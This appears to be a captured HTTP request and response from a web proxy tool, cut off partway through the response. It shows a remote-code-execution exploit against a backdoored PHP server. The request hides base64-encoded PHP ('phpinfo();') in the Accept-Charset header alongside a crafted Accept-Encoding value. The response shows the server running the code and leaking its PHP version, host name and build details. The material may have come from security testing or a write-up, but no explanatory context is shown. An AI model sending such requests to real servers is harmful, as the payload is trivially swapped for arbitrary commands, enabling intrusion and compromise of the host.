 Request
Raw Headers Hex
GET / HTTP/1.1
Host: 192.168.1.131
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.90 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-e
xchange;v=b3
Accept-Encoding: gzip,deflate
Accept-charset:cGhwaW5mbygpOw==
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex HTML Render
</style>
<title>phpinfo()</title><meta name="ROBOTS" content="NOINDEX,NOFOLLOW,NOARCHIVE" /></hea
<body><div class="center">
<table border="0" cellpadding="3" width="600">
<tr class="h"><td>
<a href="http://www.php.net/"><img border="0" src="/index.php?=PHPE9568F34-D428-11d2-A769-00AA
/></a><h1 class="p">PHP Version 5.2.17</h1>
</td></tr>
</table><br />
<table border="0" cellpadding="3" width="600">
<tr><td class="e">System </td><td class="v">Windows NT TAO-PC 6.1 build 7601 </td></tr>
<tr><td class="e">Build Date </td><td class="v">Jan  6 2011 17:26:08 </td></tr>
<tr><td class="e">Configure Command </td><td class="v">cscript /nologo configure.js
&quot;--enable-snapshot-build&quot; &quot;--enable-debug-pack&quot;
&quot;--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template&quot;
&quot;--with-php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build&quot;
&quot;--with-pdo-oci=D:\php-sdk\oracle\instantclient10\sdk,shared&quot;
&quot;--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared&quot; &quot;--without-pi3web